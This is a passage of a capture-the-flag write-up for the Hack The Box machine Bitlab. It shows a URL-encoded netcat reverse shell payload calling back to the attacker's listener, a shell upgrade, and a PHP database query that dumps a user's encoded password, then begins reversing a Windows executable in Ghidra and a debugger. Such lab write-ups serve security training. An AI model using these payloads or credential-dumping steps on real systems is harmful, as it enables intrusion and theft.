

I used the netcat openbsd reverse shell payload from PayloadsAllTheThings to get a shell, had to urlencode it first:
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.xx.xx%201337%20%3E%2Ftmp%2Ff
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.10.10.114] 44340
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/bitlab# stty raw -echo
root@kali:~/Desktop/HTB/boxes/bitlab# nc -lvnp 1337
www-data@bitlab:/var/www/html/profile$ export TERM=screen
www-data@bitlab:/var/www/html/profile$
Database Access –> Clave’s Password –> SSH as Clave –> User Flag
After getting a shell as www-data I wanted to use the credentials I got earlier from the code snippet and see what was in the database, however psql wasn’t installed:
www-data@bitlab:/var/www/html/profile$ psql
bash: psql: command not found
www-data@bitlab:/var/www/html/profile$
So I had to do it with php:
www-data@bitlab:/var/www/html/profile$ php -a
Interactive mode enabled
php > $connection = new PDO('pgsql:host=localhost;dbname=profiles', 'profiles', 'profiles');
I executed the same query from the code snippet which queried everything from the table profiles, and I got clave’s password which I could use to get ssh access:
php > $result = $connection->query("SELECT * FROM profiles");
php > $profiles = $result->fetchAll();
php > print_r($profiles);
Array
(
[0] => Array
(
[id] => 1
[0] => 1
[username] => clave
[1] => clave
[password] => c3NoLXN0cjBuZy1wQHNz==
[2] => c3NoLXN0cjBuZy1wQHNz==
)
)
php >

We owned user.
Reversing RemoteConnection.exe –> Root’s Password –> SSH as Root –> Root Flag
In the home directory of clave there was a Windows executable called RemoteConnection.exe:
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave 4096 Aug 8 14:40 .
drwxr-xr-x 3 root root 4096 Feb 28 2019 ..
lrwxrwxrwx 1 root root 9 Feb 28 2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave 3771 Feb 28 2019 .bashrc
drwx------ 2 clave clave 4096 Aug 8 14:40 .cache
drwx------ 3 clave clave 4096 Aug 8 14:40 .gnupg
-rw-r--r-- 1 clave clave 807 Feb 28 2019 .profile
-r-------- 1 clave clave 13824 Jul 30 19:58 RemoteConnection.exe
-r-------- 1 clave clave 33 Feb 28 2019 user.txt
clave@bitlab:~$
I downloaded it on my box:
root@kali:~/Desktop/HTB/boxes/bitlab# scp clave@bitlab.htb:/home/clave/RemoteConnection.exe ./
clave@bitlab.htb's password:
RemoteConnection.exe 100% 14KB 16.5KB/s 00:00
root@kali:~/Desktop/HTB/boxes/bitlab#
Then I started looking at the code decompilation with Ghidra. One function that caught my attention was FUN_00401520():
/* WARNING: Could not reconcile some variable overlaps */
void FUN_00401520(void)
{
LPCWSTR pWVar1;
undefined4 ***pppuVar2;
LPCWSTR lpParameters;
undefined4 ***pppuVar3;
int **in_FS_OFFSET;
uint in_stack_ffffff44;
undefined4 *puVar4;
uint uStack132;
undefined *local_74;
undefined *local_70;
wchar_t *local_6c;
void *local_68 [4];
undefined4 local_58;
uint local_54;
void *local_4c [4];
undefined4 local_3c;
uint local_38;
undefined4 ***local_30 [4];
int local_20;
uint local_1c;
uint local_14;
int *local_10;
undefined *puStack12;
undefined4 local_8;
local_8 = 0xffffffff;
puStack12 = &LAB_004028e0;
local_10 = *in_FS_OFFSET;
uStack132 = DAT_00404018 ^ (uint)&stack0xfffffffc;
*(int ***)in_FS_OFFSET = &local_10;
local_6c = (wchar_t *)0x4;
local_14 = uStack132;
GetUserNameW((LPWSTR)0x4,(LPDWORD)&local_6c);
local_38 = 0xf;
local_3c = 0;
local_4c[0] = (void *)((uint)local_4c[0] & 0xffffff00);
FUN_004018f0();
local_8 = 0;
FUN_00401260(local_68,local_4c);
local_74 = &stack0xffffff60;
local_8._0_1_ = 1;
FUN_004018f0();
local_70 = &stack0xffffff44;
local_8._0_1_ = 2;
puVar4 = (undefined4 *)(in_stack_ffffff44 & 0xffffff00);
FUN_00401710(local_68);
local_8._0_1_ = 1;
FUN_00401040(puVar4);
local_8 = CONCAT31(local_8._1_3_,3);
lpParameters = (LPCWSTR)FUN_00401e6d();
pppuVar3 = local_30[0];
if (local_1c < 0x10) {
pppuVar3 = local_30;
}
pWVar1 = lpParameters;
pppuVar2 = local_30[0];
if (local_1c < 0x10) {
pppuVar2 = local_30;
}
while (pppuVar2 != (undefined4 ***)(local_20 + (int)pppuVar3)) {
*pWVar1 = (short)*(char *)pppuVar2;
pWVar1 = pWVar1 + 1;
pppuVar2 = (undefined4 ***)((int)pppuVar2 + 1);
}
lpParameters[local_20] = L'\0';
if (local_6c == L"clave") {
ShellExecuteW((HWND)0x0,L"open",L"C:\\Program Files\\PuTTY\\putty.exe",lpParameters,(LPCWSTR)0x0
,10);
}
else {
FUN_00401c20((int *)cout_exref);
}
if (0xf < local_1c) {
operator_delete(local_30[0]);
}
local_1c = 0xf;
local_20 = 0;
local_30[0] = (undefined4 ***)((uint)local_30[0] & 0xffffff00);
if (0xf < local_54) {
operator_delete(local_68[0]);
}
local_54 = 0xf;
local_58 = 0;
local_68[0] = (void *)((uint)local_68[0] & 0xffffff00);
if (0xf < local_38) {
operator_delete(local_4c[0]);
}
*in_FS_OFFSET = local_10;
FUN_00401e78();
return;
}
It looked like it was checking if the name of the user running the program was clave, then It executed PuTTY with some parameters that I couldn’t see:
if (local_6c == L"clave") {
ShellExecuteW((HWND)0x0,L"open",L"C:\\Program Files\\PuTTY\\putty.exe",lpParameters,(LPCWSTR)0x0
,10);
}
This is how the same part looked like in IDA:

I copied the executable to a Windows machine and I tried to run it, however it just kept crashing.
I opened it in immunity debugger to find out what was happening, and I found an access violation:

It happened before reaching the function I’m interested in so I had to fix it. What I did was simply replacing the instructions that caused that access violation with NOPs.
I had to set a breakpoint before the cmp instruction, so I searched for the word “clave” in the referenced text strings and I followed it in the disassembler:



Then I executed the program and whenever I hit an access violation I replaced the instructions with NOPs, it happened twice then I reached my breakpoint:

